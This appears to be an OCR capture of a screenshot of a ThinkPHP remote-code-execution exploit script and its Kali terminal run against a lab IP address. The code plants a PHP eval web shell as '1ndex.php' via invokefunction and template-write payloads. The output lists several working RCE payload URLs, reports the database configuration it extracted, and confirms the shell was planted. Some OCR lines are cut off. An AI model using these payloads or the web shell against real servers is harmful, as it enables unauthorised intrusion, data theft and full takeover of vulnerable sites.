 5 def getshell(host,proxy):
6 fo = open('{}.txt'.format(parse.urlparse(host).hostname), 'a')
7 print("\033[1;34m[!]正在尝试Getshell：\033[0m")
8 headers["Host"] = parse.urlparse(host).hostname
9 success = False
0 shell = "<?php @eval($_POST[cmd]);?>"
1 shell_url = host + "/1ndex.php"
2 payload = [
3 r"/?s=/index/\think\app/invokefunction&function=call_user_func_array&
4 r"/?s=index/\think\template\driver\file/write&cacheFile=1ndex.php&con
5 ]
6 for k in payload:
7 url = host + k
8 proxies, proxy = proxy_get(host, proxy)
9 req.get(url, proxies)
[+] Debug 模式未开启！
[!] thinkphp_RCE探测：
[!] 存在thinkphp_RCE! 可用Payload:
http://192.168.135.150/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
http://192.168.135.150/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
http://192.168.135.150/?s=captcha&test=-1 POST: _method=__construct&filter=phpinfo&method=get&server[REQUEST_METHOD]=1
http://192.168.135.150/?s=captcha&test=phpinfo() POST: _method=__construct&filter[]=assert&method=get&server[REQUEST_METHOD]=-1
[!] 尝试获取数据库配置：
[+] database username: root
[+] database hostname: 127.0.0.1
[!]正在尝试Getshell：
[+] Getshell succeed，shell address： http://192.168.135.150/1ndex.php
┌──(root㉿kali)-[~/…/tools/cms/ThinkPHP/ThinkphpRCE]
└─# python3 thinkphp_rce.py -u http://192.168.135.150 --shell
[!][!][!] http://192.168.135.150 Start
[!] 日志文件路径探测：
[+] 检测Debug模式是否开启：
[+] 检测出错
[+] Debug 模式未开启！